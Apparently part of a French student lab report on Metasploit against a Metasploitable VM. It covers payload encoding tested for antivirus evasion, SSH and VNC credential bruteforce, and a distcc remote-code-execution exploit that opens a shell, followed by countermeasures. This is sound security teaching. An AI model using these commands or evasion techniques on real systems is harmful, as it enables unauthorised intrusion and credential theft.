Sans encodage (payload brut), combien d'antivirus détecte que votre payload est un *Trojan* ?

A présent appliquez un (ou plusieurs) encodage lors de la génération de votre fichier *runmeplz*.

msfvenom --list encoders.

Nous vous recommandons a minima l'encodeur *shikata ga nai* (option -e de *msfvenom*). Vérifiez l'efficacité de votre encodage sur *virustotal.com*. Que constatez-vous ?

C’est bizarre parce que sans encodage, notre logiciel a l’air totalement sûr.



Figure 43 :

Après l’encodage, le payload est encore plus reconnu comme malveillant qu’avant l’encodage.



Figure 44

## Exploit 5 : Scanner (smb_enumusers) et bruteforce :

Pour cet exercice dans les ports où on fait un listen on va ajouter le port 2222 :



Figure 45 : ajout du port 2222 dans les écoutes

Pour la commande à utiliser, au lieu d’utiliser hydra, on va utiliser ncrack parce que ncrack est plus tolérant aux vieilles versions de SSH.



### Exploit 6 : VNC (port 5900)

Un dernier exploit pour la route. Découvrez quel mot de passe est associé au compte *root* du service VNC qui tourne sur la machine cible. Vous utiliserez pour cela le module vnc_login.

use auxiliary/scanner/vnc/vnc_login

set RHOSTS @IPcible

set USERNAME root

run

Quel mot de passe est associé à ce username (root) ?



Login successful : password

Validez ces *credentials* dans un terminal avec la commande vncviewer.

vncviewer @IPcible

Mot de passe : ___________



# Conception d’un scénario libre d’utilisation avec metasploit et démonstration :

## Dans cet exercice, on vous demande de tester un nouvel exploit avec metasploit, c’est-à-dire de rajouter un nouvel exercice au TP étudié au paragraphe 2.b en respectant la mise en forme proposée par les auteurs. (3 points)

**Exploit 7 : Exploiter le service distcc (port 3632) avec Metasploit**

Cet exploit est le Distcc RCE sur Metasploitable, et est rapide, simple et fonctionne très bien, l’objectif est d’exploiter le service distcc (port 3632) avec Metasploit.

Pour les outils que nous allons utiliser :

* Une VM Metasploitable
* Une VM Kali Linux
* Votre terminal pour pouvoir ping les 2 machines au cas où

Commençons ce TP :

Premièrement, on va vérifier si le port 3632 est bien ouvert sur notre VM metasploitable, donc depuis Kali, nous allons mettre cette commande :

Nmap -p 3632 -sV IPMETASPLOITABLE



Figure 46 : Ici le port est bien ouvert par exemple

Lançons Metasploit depuis Kali maintenant et chercher les modules disponibles sur distc avec la commande :

search _____________



Figure 47 : Résultat de la recherche

Puis chargez le module avec la commande :

Use NOM_DE_L_EXPLOIT



Figure 48 : utilisation de la commande

Configurez la cible avec les commandes suivantes :

set RHOST _______

set RPORT 3632

Configurez votre IP machine et votre port avec les commandes suivantes :

set LHOST ______

set LPORT 6666

Puis lancez l’exploit avec la commande run :

run



Figure 49 : comment lancer l’exploit

Tu devrais maintenant avoir un shell !

Utilise les commandes suivantes pour le tester :

Whoami

uname -a



## Quelles-sont les différentes contre-mesures à mettre en place pour éviter la réalisation de cet exploit ?

Cet exploit cible le service DistCC qui est un outil de compilation distribuée. Lorsqu’il est mal configuré, il permet l’exécution de commandes à distance sans authentification. Voyons les contre-mesures que nous pouvons prendre pour éviter cet exploit :

#### Désactiver DistCC s’il n’est pas inutile :

Si DistCC n’est pas utilisé dans notre environnement, on peut le désinstaller ou désactiver son service (c’est radical), pour cela on peut utiliser les commandes suivantes :

Sudo systemctl disable distccd

Sudo systemctl stop distccd

#### Restreindre l’accès réseau :

On peut limiter l’accès au port 3632 uniquement aux machines qu’on autorise avec la commande suivante :

Sudo ufw deny 3632/tcp

Sudo ufw allow from MACHINE_QUE_L_ON_AUTORISE to any port 3632

#### Configurer Distcc :

On peut éditer le fichier /etc/distcc/hosts pour restreindre l’accès uniquement aux hôtes de confiance.

#### Vérifier les mise à jour de scéurté pour DistCC avec la commande :

Sudo apt update

Sudo apt upgrade distcc

Conclusion

Ce TP sur Metasploit nous a permis de plonger de manière progressive et concrète dans l'univers du pentesting et de l'exploitation de vulnérabilités à l'aide de l'un des FrameWorks les plus puissants du domaine de la cybersécurité offensive. En suivant les différents scénarios proposés qu'il s'agisse d'exploits FTP, de failles Samba, d'exploitation de services web vulnérables ou de la génération de chevaux de Troie avec *msfvenom* — nous avons pu observer à quel point une mauvaise configuration, une version obsolète ou un service exposé peut compromettre un système.

Au-delà de la simple exécution d'exploits, ce TP nous a surtout sensibilisés à l’importance :

* de bien comprendre chaque étape d'une attaque (reconnaissance, exploitation, post-exploitation),
* de maîtriser les outils à disposition pour simuler des attaques réalistes,
* et surtout, de réfléchir aux **contre-mesures** efficaces à mettre en place : mises à jour régulières, désactivation des services inutiles et la limitation des accès réseau.

Il est essentiel de souligner que si Metasploit est une arme redoutable dans les mains d’un attaquant, il l’est tout autant entre les mains d’un défenseur bien formé. Utilisé de façon éthique, il permet d'identifier, corriger et prévenir les failles avant qu'elles ne soient exploitées par des individus malveillants.

En somme, ce TP fut une excellente introduction pratique à la sécurité offensive, et a permis de mieux comprendre comment se construisent les attaques pour mieux les anticiper et s’en défendre. Ce savoir est fondamental pour tout professionnel souhaitant évoluer dans les domaines de la cybersécurité, de l’audit de sécurité ou du développement sécurisé.

# Annexes & Bibliographie

* [TP de Gelas et Begin](https://perso.univ-lyon1.fr/jean-patrick.gelas/UE_Securite/metasploit/)
* [Tutoriel Metasploit pour débutant](https://h5ckfun.info/tutoriel-metasploit-pour-debutants-maitrisez-en-5-minutes/)